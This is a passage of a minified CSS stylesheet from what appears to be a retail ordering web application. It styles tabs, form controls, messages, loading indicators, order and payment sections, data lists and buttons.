input[type=radio]{opacity:0;position:absolute;left:50%;top:50%;transform:translate(-50%, -50%);z-index:99}#content_tabs{display:block;float:none;max-width:100%;margin:0 auto 10px auto;padding:0;border:none}#content_tabs .tabs-item{position:relative;display:table-row;width:auto;border-bottom:1px solid #999;border-top:0;margin:0 0 -1px 0;padding:0;list-style:none;white-space:normal}#content_tabs .tabs-item.tabs-btn li{display:table-cell;border:1px solid #999;border-left:0;padding:5px 15px;margin:0;font-size:12px;font-size:1rem;line-height:1.3666666667}#content_tabs .tabs-item.tabs-btn li:first-child{padding-left:0 !important}#content_tabs .tabs-item.tabs-btn li:first-child a{padding-left:0 !important}#content_tabs .tabs-item.tabs-btn li a{color:#346d75;padding:3px 8px;text-decoration:none}#content_tabs .tabs-item.tabs-btn li a:hover,#content_tabs .tabs-item.tabs-btn li a:focus{text-decoration:none}#content_tabs .tabs-item.tabs-btn li.tab-selected{margin-right:0 !important}#content_tabs .tabs-item.tabs-btn li.tab-selected:first-child a{padding-left:8px !important}#content_tabs .tabs-item.tabs-btn li.tab-selected:last-child a{margin-left:0 !important}#content_tabs .tabs-item.tabs-btn li.tab-selected a{color:#0c0c0c;font-weight:400;border:1px solid #ccc;background:#f2f2f2;border-radius:2px}#content_tabs .tabs-item.tabs-btn li.tab-selected a:hover,#content_tabs .tabs-item.tabs-btn li.tab-selected a:focus{text-decoration:none}.parentCheckControl,.parentRadioControl{display:inline-block;position:relative;padding-left:20px;margin:0 25px 0 0;cursor:pointer;font-size:12px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.parentCheckControl input[type=checkbox],.parentRadioControl input[type=checkbox]{position:absolute;opacity:0 !important;cursor:pointer;left:0;z-index:999;margin:0 !important}.parentCheckControl input[type=checkbox]:checked~.checkMark,.parentRadioControl input[type=checkbox]:checked~.checkMark{background-color:#4591f7}.parentCheckControl input[type=checkbox]:checked~.checkMark:after,.parentRadioControl input[type=checkbox]:checked~.checkMark:after{display:block}.parentCheckControl input[type=checkbox]:disabled+.checkMark,.parentRadioControl input[type=checkbox]:disabled+.checkMark{opacity:.4}.parentCheckControl input[type=radio],.parentRadioControl input[type=radio]{position:absolute;opacity:0 !important;cursor:pointer;left:0;z-index:999;margin:0 !important}.parentCheckControl input[type=radio]:checked~.circle,.parentRadioControl input[type=radio]:checked~.circle{background-color:#4591f7}.parentCheckControl input[type=radio]:checked~.circle:after,.parentRadioControl input[type=radio]:checked~.circle:after{display:block}.parentCheckControl input[type=radio]:disabled+.circle,.parentRadioControl input[type=radio]:disabled+.circle{opacity:.4}.parentCheckControl .circle,.parentRadioControl .circle{position:absolute;top:2px;left:0;height:12px;width:12px;background-color:#fff;border:1px solid #b4b4b4;border-radius:50%}.parentCheckControl .circle:after,.parentRadioControl .circle:after{content:"";position:absolute;width:6px;height:6px;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;background:#fff;display:none}.parentCheckControl .checkMark,.parentRadioControl .checkMark{position:absolute;top:2px;left:0;height:12px;width:12px;background-color:#fff;border:1px solid #b4b4b4;border-radius:2px}.parentCheckControl .checkMark:after,.parentRadioControl .checkMark:after{content:"";position:absolute;left:3px;top:0px;width:5px;height:8px;border:1px solid #fff;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);background:transparent;border-radius:0}.actions-field-group{margin-top:7px}.actions-field-group .actions-checkbox__buttons input[type=checkbox]{position:absolute;opacity:0}.msg-info__italic .c-form-item__field-group span{display:block;margin-bottom:5px;border:none;padding:0;font-size:11px;font-style:italic}.msg-info__italic .c-form-item__field-group span img{width:16px;height:auto;max-width:16px;margin-right:3px}.ms-options-wrap>button,.ms-options-wrap>button:focus{color:#222 !important;border:1px solid #e8e8e8 !important;padding:3px 20px 3px 5px !important;height:25px}.ms-options-wrap>button:after{content:"" !important;font-family:"Font Awesome 5 Free";font-weight:900;display:inline-block;text-rendering:auto;-webkit-font-smoothing:antialiased;right:13px !important;border:none !important;margin-top:-5px !important;font-size:8px;color:#000}.c-form-item__input-md{width:140px !important}.ms-options-wrap>.ms-options>ul li>label.parentCheckControl .checkMark{top:6px !important}.checkboxAccordion__group .js-collapse-inner-checkbox .c-icon{vertical-align:-4px}.checkboxAccordion__group label{margin-bottom:0 !important}.ms-options-wrap .hide-checkbox .parentCheckControl .checkMark{display:none}.assign__store .form-group{padding-bottom:0}.assign__store .js-collapse-inner-group.parentCheckControl{margin:0 !important}.assign__store .js-collapse-inner-group.parentCheckControl.mb-5{margin:0 0 5px 0 !important}.assign__store .js-collapse-inner-group.parentCheckControl .js-collapse-inner-checkbox{text-decoration:none;padding-right:5px;margin-left:0;position:relative;top:1px}.assign__store .js-collapse-inner-group.parentCheckControl .js-collapse-inner-checkbox .c-icon{display:inline-block;border:1px solid #ccc;color:#0c0c0c;padding:4px;position:relative}.assign__store .js-collapse-inner-group.parentCheckControl .js-collapse-inner-checkbox .c-icon::before{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:11px;color:#0c0c0c}.assign__store .js-collapse-inner-group.parentCheckControl .checkboxAccordion__group .js-collapse-inner-checkbox .c-icon{vertical-align:0 !important}.assign__store .js-collapse-inner-group.parentCheckControl .checkboxAccordion__group label{margin-bottom:0 !important}.input-width-55{width:55px !important}.field-addon-border-none .c-form-item__field-group span.c-form-item__addon{border:none !important}.c-message{border:1px solid transparent;border-radius:1px;border-radius:.0714285714rem;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:20px;padding:10px 20px;padding:.7142857143rem 1.4285714286rem;clear:both}.c-message>p,.c-message>ul{margin-bottom:0}.c-message>p+p{margin-top:5px}.c-message__title{margin-top:0;color:inherit}.c-message__close{position:relative;top:-2px;right:-21px;color:inherit}.c-message__link{font-weight:400}.c-message__icon:before{font-size:20px;font-size:1.4285714286rem;margin-right:2px;margin-right:.1428571429rem;display:inline-block;vertical-align:middle}.c-message--close{padding-right:40px;padding-right:2.8571428571rem}.c-message--success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.c-message--success hr{border-top-color:#c9e2b4}.c-message--success .c-message__link{color:#2b542c}.c-message--information{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.c-message--information hr{border-top-color:#a7e1ed}.c-message--information .c-message__link{color:#245269}.c-message--warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.c-message--warning hr{border-top-color:#f8e2b5}.c-message--warning .c-message__link{color:#66512c}.c-message--danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.c-message--danger hr{border-top-color:#e4bac0}.c-message--danger .c-message__link{color:#843534}.c-message--neutral{background-color:#effbf2;border-color:#c9ead1;color:#334d39}.c-message--neutral hr{border-top-color:#b7e3c1}.c-message--neutral .c-message__link{color:#1f2e22}.c-message--note{padding-top:2px;padding-top:.1428571429rem;padding-left:0;padding-left:0}.c-message--note .c-icon{margin-right:2px;margin-right:.1428571429rem;display:inline-block;vertical-align:text-bottom}.c-message--note .c-icon:before{font-size:17px;font-size:1.2142857143rem}.c-quantity-selector{width:140px;width:10rem}@media(min-width: 62em){.c-quantity-selector{width:112px;width:8rem}}.c-quantity-selector__field{text-align:center;-webkit-appearance:none;-moz-appearance:textfield;appearance:none}.c-quantity-selector__field::-webkit-outer-spin-button,.c-quantity-selector__field::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.c-overlay{background:rgba(0,0,0,.35);display:block;position:absolute;z-index:-1}.c-overlay.is-active{top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:1000}.c-overlay--transparent{background:transparent}.c-overlay--fixed{position:fixed}.c-loading{position:absolute;display:block;width:100%;top:40%;padding:30px;padding:2.1428571429rem;text-align:center}.c-loading__container{display:inline-block;width:auto;padding:30px;padding:2.1428571429rem;text-align:center}.c-loading__message{display:block;font-size:16px;font-size:1.1428571429rem;line-height:1.25;color:#fff;font-weight:600;margin:0;padding-bottom:5px;padding-bottom:.3571428571rem}.c-loading__indicator:not(:required){-moz-animation:indicator-pulse 2000ms 300ms infinite ease-out;-webkit-animation:indicator-pulse 2000ms 300ms infinite ease-out;animation:indicator-pulse 2000ms 300ms infinite ease-out;position:relative;display:inline-block;background:#ccc;width:20px;width:1.4285714286rem;height:30px;height:2.1428571429rem;margin:0;padding:0}.c-loading__indicator:not(:required):before,.c-loading__indicator:not(:required):after{background:#ccc;content:" ";position:absolute;display:inline-block;width:20px;width:1.4285714286rem;height:30px;height:2.1428571429rem;margin:0;padding:0;top:0}.c-loading__indicator:not(:required):before{-moz-animation:indicator-pulse 2000ms 150ms infinite ease-out;-webkit-animation:indicator-pulse 2000ms 150ms infinite ease-out;animation:indicator-pulse 2000ms 150ms infinite ease-out;left:-30px;left:-2.1428571429rem}.c-loading__indicator:not(:required):after{-moz-animation:indicator-pulse 2000ms 450ms infinite ease-out;-webkit-animation:indicator-pulse 2000ms 450ms infinite ease-out;animation:indicator-pulse 2000ms 450ms infinite ease-out;right:-30px;right:-2.1428571429rem}@-moz-keyframes indicator-pulse{0%{background:#999}10%{background:#b3b3b3}40%{background:#fff}}@-webkit-keyframes indicator-pulse{0%{background:#999}10%{background:#b3b3b3}40%{background:#fff}}@keyframes indicator-pulse{0%{background:#999}10%{background:#b3b3b3}40%{background:#fff}}.c-content-heading{background:#fff;color:#000;margin:0;margin:0}.c-content-heading else{padding:5px 0;padding:.3571428571rem 0}.c-content-heading__title small{font-size:50%;display:inline-block;width:100%}.c-content-control,.c-find-location-control,.c-preferred-store-control,.c-history-control,.c-address-control{display:inline-block;margin:0;padding:0;width:100%}.c-content-control__list,.c-find-location-control__list,.c-preferred-store-control__list,.c-history-control__list,.c-address-control__list{display:block;font-size:0;margin:0;margin:0;padding:0;padding:0;margin:5px 0;margin:.3571428571rem 0;list-style:none}.c-content-control__item,.c-find-location-control__item,.c-preferred-store-control__item,.c-history-control__item,.c-address-control__item{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(min-width: 34em){.c-content-control__item,.c-find-location-control__item,.c-preferred-store-control__item,.c-history-control__item,.c-address-control__item{width:auto}.c-content-control__item .c-form-item,.c-find-location-control__item .c-form-item,.c-preferred-store-control__item .c-form-item,.c-history-control__item .c-form-item,.c-address-control__item .c-form-item{margin-bottom:0}}.c-content-control__action,.c-find-location-control__action,.c-preferred-store-control__action,.c-history-control__action,.c-address-control__action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0}@media(max-width: 33.9999em){.c-content-control__action .c-button,.c-find-location-control__action .c-button,.c-preferred-store-control__action .c-button,.c-history-control__action .c-button,.c-address-control__action .c-button{width:100%}.c-content-control__action .c-button+.c-button,.c-find-location-control__action .c-button+.c-button,.c-preferred-store-control__action .c-button+.c-button,.c-history-control__action .c-button+.c-button,.c-address-control__action .c-button+.c-button{margin-top:10px;margin-top:.7142857143rem}}@media(min-width: 34em){.c-content-control__action,.c-find-location-control__action,.c-preferred-store-control__action,.c-history-control__action,.c-address-control__action{width:auto}}.c-vcard__nickname{margin-bottom:0}.c-vcard__name{margin-bottom:0}.c-vcard__organization-name{margin-bottom:0}.c-vcard__organization-location{margin-bottom:0}.c-vcard__address{margin-bottom:0}.c-vcard__nickname--heading,.c-vcard__name--heading,.c-vcard__organization-name--heading,.c-vcard__organization-location--heading{font-size:18px;font-size:1.2857142857rem;line-height:1.1111111111;margin-bottom:5px;margin-bottom:.3571428571rem}.c-divider{display:block}.c-divider--alternative{font-size:14px;font-size:1rem;line-height:2.75;color:#d4d4d4}.c-divider--vertical{position:relative;text-align:center}@media(min-width: 34em){.c-divider--vertical{display:inline-block}}.c-divider--vertical:before,.c-divider--vertical:after{content:"";position:absolute;display:inline-block;border-right:1px solid #ededed;height:50%;width:50%;right:0;left:0}.c-divider--vertical:before{top:-50%}.c-divider--vertical:after{bottom:-50%}.c-divider--horizontal{position:relative;text-align:center}.c-divider--horizontal:before,.c-divider--horizontal:after{content:"";position:absolute;display:inline-block;border-top:1px solid #ededed;width:45%;right:0;top:50%;bottom:0}.c-divider--horizontal:before{left:0}.c-divider--horizontal:after{right:0}.c-divider--top{display:none}.c-step-progress{list-style:none;margin:20px 0;margin:1.4285714286rem 0;padding:0;display:table;table-layout:fixed;width:100%}.c-step__item{position:relative;display:table-cell;counter-increment:steps;font-size:14px;font-size:1rem;line-height:1;text-align:center}.c-step__item:before{content:"";position:absolute;display:block;width:100%;height:2px;height:.1428571429rem;top:13.3333333333px;top:.9523809524rem;left:50%;background:#e6e6e6}.c-step__item:last-child:before{display:none}.c-step__text{position:relative;display:inline-block;text-align:center;padding-top:30px;padding-top:2.1428571429rem;color:#b3b3b3;font-style:normal}.c-step__text:before{content:counter(steps);position:absolute;display:block;width:25px;width:1.7857142857rem;height:25px;height:1.7857142857rem;top:0;right:0;left:0;margin:0 auto;text-align:center;border-radius:50%;background-color:#ccc;border:1px solid #bfbfbf;font-family:"Helvetica Neue",Helvetica,Tahoma,Arial,"Lucida Sans";font-size:16px;font-size:1.1428571429rem;line-height:1.35;font-weight:600;font-style:normal;color:#fff;text-decoration:none}.c-step__item.is-active .c-step__text{color:#000}.c-step__item.is-active .c-step__text:before{background-color:#2285cb;color:#fff;border:1px solid #1e77b5}.c-step__item.is-complete:before{background-color:#8c8c8c}.c-step__item.is-complete .c-step__text{color:#1a1a1a}.c-step__item.is-complete .c-step__text:hover{color:#000}.c-step__item.is-complete .c-step__text:before{background-color:#35a131;border:1px solid #2f8d2b;content:"";color:#fff;padding-top:4px;padding-top:.2857142857rem}.c-step__item.is-complete .c-step__text:hover:before{background-color:#3bb537;border:1px solid #35a131;color:#fff;text-decoration:none}.c-order-information{margin-left:0;margin-right:0;display:block;font-size:0}.c-order-information__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px 0;padding:.3571428571rem 0}.c-order-information__label{display:inline-block;font-weight:600;margin:0;vertical-align:top}.c-order-information__data{display:inline-block;margin:0;vertical-align:top}.c-order-information--order-details .c-order-information__item--date-required,.c-order-information--review-details .c-order-information__item--date-required{width:50%;padding-right:10px;padding-right:.7142857143rem}.c-order-information--order-details .c-order-information__item--time-required,.c-order-information--review-details .c-order-information__item--time-required{width:50%;padding-left:10px;padding-left:.7142857143rem}.c-order-information--order-details .c-order-information__item--selected-store .c-order-information__data,.c-order-information--review-details .c-order-information__item--selected-store .c-order-information__data,.c-order-information--order-details .c-order-information__item--delivery-address .c-order-information__data,.c-order-information--review-details .c-order-information__item--delivery-address .c-order-information__data{display:block}.c-order-information--order-details .c-order-information__locate-store,.c-order-information--review-details .c-order-information__locate-store{margin:10px 0;margin:.7142857143rem 0}.c-order-information--order-details .c-order-information__link--view-store,.c-order-information--review-details .c-order-information__link--view-store,.c-order-information--order-details .c-order-information__link--view-all-stores,.c-order-information--review-details .c-order-information__link--view-all-stores{margin-right:20px;margin-right:1.4285714286rem}.c-payment-method__heading{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;font-weight:600}.c-payment-method__section{margin-left:0;margin-right:0;display:block;font-size:0;padding-bottom:10px;padding-bottom:.7142857143rem;width:100%}.c-payment-method__item,.c-payment-method__profiles{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-payment-method__item .c-form-choice{margin-bottom:5px;margin-bottom:.3571428571rem}.c-payment-method__profiles{padding-left:20px;padding-left:1.4285714286rem}.c-payment-method__icons{margin-top:10px;margin-top:.7142857143rem}.c-payment-method__credit-card{max-height:30px}.c-data-list__action .c-drop-down__trigger{font-size:24.5px;font-size:1.75rem;line-height:1rem;padding-top:1px;padding-top:.0714285714rem;padding-bottom:1px;padding-bottom:.0714285714rem}.c-data-list--stripped>.c-data-list__section>.c-data-list__item:nth-of-type(odd){background:#fafafa}.c-data-list--full-bleed{width:100%}.c-data-list--full-bleed .c-data-list__section,.c-data-list--full-bleed .c-data-list__item{width:100%}.c-find-location-list,.c-loyalty-cards-list,.c-history-list,.c-cc-profile-list,.c-data-list{display:inline-block;padding:0;margin:0}.c-data-list__header{display:inline-block}.c-find-location-list__section,.c-loyalty-cards-list__section,.c-history-list__section,.c-cc-profile-list__section,.c-data-list__section{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb}@media(min-width: 48em){.c-find-location-list__section,.c-loyalty-cards-list__section,.c-history-list__section,.c-cc-profile-list__section,.c-data-list__section{display:table;border-collapse:collapse;border-spacing:0;empty-cells:show;vertical-align:top}}.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header{background:#f2f2f2;border-bottom:1px solid #e0e0e0;font-weight:600}@media(max-width: 47.9999em){.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header{display:none}}.c-find-location-list__section-footer,.c-loyalty-cards-list__section-footer,.c-history-list__section-footer,.c-cc-profile-list__section-footer,.c-data-list__section-footer{background:#f2f2f2;font-weight:600}.c-data-list__item-footer,.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header,.c-find-location-list__item,.c-loyalty-cards-list__item,.c-history-list__item,.c-cc-profile-list__item,.c-data-list__item,.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header,.c-find-location-list__section-footer,.c-loyalty-cards-list__section-footer,.c-history-list__section-footer,.c-cc-profile-list__section-footer,.c-data-list__section-footer{border-bottom:1px solid #f2f2f2;margin:0;position:relative;padding:0;vertical-align:top}.c-data-list__item-footer:last-child,.c-find-location-list__item-header:last-child,.c-history-list__item-header:last-child,.c-data-list__item-header:last-child,.c-find-location-list__item:last-child,.c-loyalty-cards-list__item:last-child,.c-history-list__item:last-child,.c-cc-profile-list__item:last-child,.c-data-list__item:last-child,.c-find-location-list__section-header:last-child,.c-loyalty-cards-list__section-header:last-child,.c-history-list__section-header:last-child,.c-cc-profile-list__section-header:last-child,.c-data-list__section-header:last-child,.c-find-location-list__section-footer:last-child,.c-loyalty-cards-list__section-footer:last-child,.c-history-list__section-footer:last-child,.c-cc-profile-list__section-footer:last-child,.c-data-list__section-footer:last-child{border-bottom:0}@media(min-width: 48em){.c-data-list__item-footer,.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header,.c-find-location-list__item,.c-loyalty-cards-list__item,.c-history-list__item,.c-cc-profile-list__item,.c-data-list__item,.c-find-location-list__section-header,.c-loyalty-cards-list__section-header,.c-history-list__section-header,.c-cc-profile-list__section-header,.c-data-list__section-header,.c-find-location-list__section-footer,.c-loyalty-cards-list__section-footer,.c-history-list__section-footer,.c-cc-profile-list__section-footer,.c-data-list__section-footer{border-bottom-color:#f2f2f2;display:table-row}}@media(min-width: 48em){.c-find-location-list__item:hover,.c-loyalty-cards-list__item:hover,.c-history-list__item:hover,.c-cc-profile-list__item:hover,.c-data-list__item:hover{background:#f7f7f7}}.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header{margin-bottom:0;padding:10px;padding:.7142857143rem}@media(max-width: 47.9999em){.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header{border-bottom:0}}@media(min-width: 48em){.c-find-location-list__item-header,.c-history-list__item-header,.c-data-list__item-header{display:none}}.c-find-location-list__detail,.c-loyalty-cards-list__detail,.c-history-list__detail,.c-cc-profile-list__detail,.c-data-list__detail,.c-find-location-list__action-header,.c-loyalty-cards-list__action-header,.c-history-list__action-header,.c-cc-profile-list__action-header,.c-data-list__action-header,.c-find-location-list__detail-header,.c-loyalty-cards-list__detail-header,.c-history-list__detail-header,.c-cc-profile-list__detail-header,.c-data-list__detail-header,.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0;padding:7px 10px;padding:.5rem .7142857143rem;text-align:left;vertical-align:top}@media(min-width: 48em){.c-find-location-list__detail,.c-loyalty-cards-list__detail,.c-history-list__detail,.c-cc-profile-list__detail,.c-data-list__detail,.c-find-location-list__action-header,.c-loyalty-cards-list__action-header,.c-history-list__action-header,.c-cc-profile-list__action-header,.c-data-list__action-header,.c-find-location-list__detail-header,.c-loyalty-cards-list__detail-header,.c-history-list__detail-header,.c-cc-profile-list__detail-header,.c-data-list__detail-header,.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{display:table-cell;vertical-align:inherit;border-bottom:0}}.c-find-location-list__action-header,.c-loyalty-cards-list__action-header,.c-history-list__action-header,.c-cc-profile-list__action-header,.c-data-list__action-header{overflow:hidden;clip:rect(0, 0, 0, 0);opacity:0}.c-find-location-list__detail:not(:last-of-type),.c-loyalty-cards-list__detail:not(:last-of-type),.c-history-list__detail:not(:last-of-type),.c-cc-profile-list__detail:not(:last-of-type),.c-data-list__detail:not(:last-of-type){border-bottom:1px solid #f2f2f2}@media(max-width: 47.9999em){.c-find-location-list__detail,.c-loyalty-cards-list__detail,.c-history-list__detail,.c-cc-profile-list__detail,.c-data-list__detail{margin-left:20px;margin-left:1.4285714286rem;margin-right:20px;margin-right:1.4285714286rem}}@media(max-width: 47.9999em){.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{position:absolute;top:0;right:0}}@media(min-width: 48em){.c-find-location-list__action,.c-loyalty-cards-list__action,.c-history-list__action,.c-cc-profile-list__action,.c-data-list__action{text-align:right}}.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label,.c-find-location-list__data,.c-loyalty-cards-list__data,.c-history-list__data,.c-cc-profile-list__data,.c-data-list__data{display:inline-block;margin:0;padding-top:5px;padding-top:.3571428571rem;padding-bottom:5px;padding-bottom:.3571428571rem;vertical-align:top}@media(max-width: 61.9999em){.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label,.c-find-location-list__data,.c-loyalty-cards-list__data,.c-history-list__data,.c-cc-profile-list__data,.c-data-list__data{padding-top:10px;padding-top:.7142857143rem;padding-bottom:10px;padding-bottom:.7142857143rem}}.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label{font-weight:600}@media(max-width: 47.9999em){.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label{width:50%}}@media(min-width: 48em){.c-find-location-list__label,.c-loyalty-cards-list__label,.c-history-list__label,.c-cc-profile-list__label,.c-data-list__label{display:none}}.c-data-list__footer{display:inline-block;margin:1em 0 0 0}.no-border{border:0 none !important}.c-responsive-breakpoint{position:relative}@media print{.c-responsive-breakpoint{display:none}}@media(max-width: 29.9999em){.c-responsive-breakpoint{z-index:480}}@media(min-width: 30em)and (max-width: 33.9999em){.c-responsive-breakpoint{z-index:480}}@media(min-width: 34em)and (max-width: 47.9999em){.c-responsive-breakpoint{z-index:544}}@media(min-width: 48em)and (max-width: 61.9999em){.c-responsive-breakpoint{z-index:768}}@media(min-width: 62em)and (max-width: 74.9999em){.c-responsive-breakpoint{z-index:992}}@media(min-width: 75em)and (max-width: 85.3749em){.c-responsive-breakpoint{z-index:1200}}@media(min-width: 85.375em)and (max-width: 99.9999em){.c-responsive-breakpoint{z-index:1366}}@media(min-width: 100em)and (max-width: 119.9999em){.c-responsive-breakpoint{z-index:1600}}@media(min-width: 120em){.c-responsive-breakpoint{z-index:1920}}.c-button{touch-action:manipulation;border:1px solid transparent;pointer-events:all;position:relative;background-color:#fff;border-color:#ccc;color:#0c0c0c;font-size:16px;font-size:1.1428571429rem;line-height:1.25;padding:10px 15px;padding:.7142857143rem 1.0714285714rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:1;border-radius:1px;border-radius:.0714285714rem}.c-button:focus,.c-button.focus{background-color:#e6e6e6;border-color:#8c8c8c;color:#000}.c-button:hover{background-color:#e6e6e6;border-color:#adadad;color:#000}.c-button:active,.c-button.is-active,.is-expanded>.c-button.c-drop-down__toggle{background-color:#e6e6e6;border-color:#adadad;color:#000}.c-button:active,.c-button.is-active,.is-expanded>.c-button.c-drop-down__toggle{background-image:none}.c-button .c-badge{background-color:#0c0c0c;color:#fff}@media(min-width: 62em){.c-button{font-size:14px;font-size:1rem;line-height:1.25;padding:5px 10px;padding:.3571428571rem .7142857143rem}}.c-button,.c-button:hover,.c-button:focus,.c-button:active{color:#0c0c0c}.c-button:hover{z-index:3}.c-button:focus{z-index:2}.c-button:active,.c-button.is-active{background-image:none;cursor:default;z-index:2}.c-button:active::not(:focus),.c-button.is-active::not(:focus){outline:0}.c-button.is-disabled,.c-button[disabled],fieldset[disabled] .c-button{pointer-events:none;cursor:not-allowed;opacity:.65}.c-button.is-disabled,.c-button.is-disabled:hover,.c-button.is-disabled:focus,.c-button.is-disabled.has-focus,.c-button[disabled],.c-button[disabled]:hover,.c-button[disabled]:focus,.c-button[disabled].has-focus,fieldset[disabled] .c-button,fieldset[disabled] .c-button:hover,fieldset[disabled] .c-button:focus,fieldset[disabled] .c-button.has-focus{color:#333;background-color:#e6e6e6;border-color:#d9d9d9}a.c-button.is-disabled,fieldset[disabled] a.c-button{pointer-events:none}@media(min-width: 62em){.c-button:not([style*="display: none"])+.c-button{margin-left:7px;margin-left:.5rem}}.c-button--tiny{font-size:13px;font-size:.9285714286rem;line-height:1.25;padding:1.25px 5px;padding:.0892857143rem .3571428571rem}@media(min-width: 62em){.c-button--tiny{font-size:11px;font-size:.7857142857rem;line-height:1.25;padding:3.5px 2.5px;padding:.25rem .1785714286rem}}.c-button--small{font-size:14px;font-size:1rem;line-height:1.25;padding:5px 7.5px;padding:.3571428571rem .5357142857rem}@media(min-width: 62em){.c-button--small{font-size:13px;font-size:.9285714286rem;line-height:1.25;padding:2.5px 10px;padding:.1785714286rem .7142857143rem}}.c-button--large{font-size:17px;font-size:1.2142857143rem;line-height:1.25;padding:10px 20px;padding:.7142857143rem 1.4285714286rem}@media(min-width: 62em){.c-button--large{font-size:15px;font-size:1.0714285714rem;line-height:1.25;padding:5px 10px;padding:.3571428571rem .7142857143rem}}.c-button--full-bleed{display:block;width:100%}.c-button--close{background:transparent;border-width:0}.c-button--primary{background-color:#006362;border-color:#014443;color:#fff}.c-button--primary:focus,.c-button--primary.focus{background-color:#003030;border-color:#000;color:#e6e6e6}.c-button--primary:hover{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--primary:active,.c-button--primary.is-active,.is-expanded>.c-button--primary.c-drop-down__toggle{background-color:#003030;border-color:#000808;color:#e6e6e6}.c-button--primary:active,.c-button--primary.is-active,.is-expanded>.c-button--primary.c-drop-down__toggle{background-image:none}.c-button--primary .c-badge{background-color:#fff;color:#006362}.c-button--secondary{background-color:#f2f2f2;border-color:#d9d9d9;color:#000}.c-button--secondary:focus,.c-button--secondary.focus{background-color:#ebebeb;border-color:#ccc;color:#000}.c-button--secondary:hover{background-color:#e6e6e6;border-color:#c7c7c7;color:#000}.c-button--secondary:active,.c-button--secondary.is-active,.is-expanded>.c-button--secondary.c-drop-down__toggle{background-color:#e0e0e0;border-color:#bfbfbf;color:#000}.c-button--secondary:active,.c-button--secondary.is-active,.is-expanded>.c-button--secondary.c-drop-down__toggle{background-image:none}.c-button--secondary .c-badge{background-color:#000;color:#f2f2f2}.c-button--utility{background-color:#f2f2f2;border-color:#d9d9d9;color:#000}.c-button--utility:focus,.c-button--utility.focus{background-color:#ebebeb;border-color:#ccc;color:#000}.c-button--utility:hover{background-color:#e6e6e6;border-color:#c7c7c7;color:#000}.c-button--utility:active,.c-button--utility.is-active,.is-expanded>.c-button--utility.c-drop-down__toggle{background-color:#e0e0e0;border-color:#bfbfbf;color:#000}.c-button--utility:active,.c-button--utility.is-active,.is-expanded>.c-button--utility.c-drop-down__toggle{background-image:none}.c-button--utility .c-badge{background-color:#000;color:#f2f2f2}.c-button--success{background-color:#5cb85c;border-color:#4cae4c;color:#fff}.c-button--success:focus,.c-button--success.focus{background-color:#449d44;border-color:#255625;color:#e6e6e6}.c-button--success:hover{background-color:#449d44;border-color:#398439;color:#e6e6e6}.c-button--success:active,.c-button--success.is-active,.is-expanded>.c-button--success.c-drop-down__toggle{background-color:#449d44;border-color:#398439;color:#e6e6e6}.c-button--success:active,.c-button--success.is-active,.is-expanded>.c-button--success.c-drop-down__toggle{background-image:none}.c-button--success .c-badge{background-color:#fff;color:#5cb85c}.c-button--information{background-color:#5bc0de;border-color:#46b8da;color:#fff}.c-button--information:focus,.c-button--information.focus{background-color:#31b0d5;border-color:#1b6d85;color:#e6e6e6}.c-button--information:hover{background-color:#31b0d5;border-color:#269abc;color:#e6e6e6}.c-button--information:active,.c-button--information.is-active,.is-expanded>.c-button--information.c-drop-down__toggle{background-color:#31b0d5;border-color:#269abc;color:#e6e6e6}.c-button--information:active,.c-button--information.is-active,.is-expanded>.c-button--information.c-drop-down__toggle{background-image:none}.c-button--information 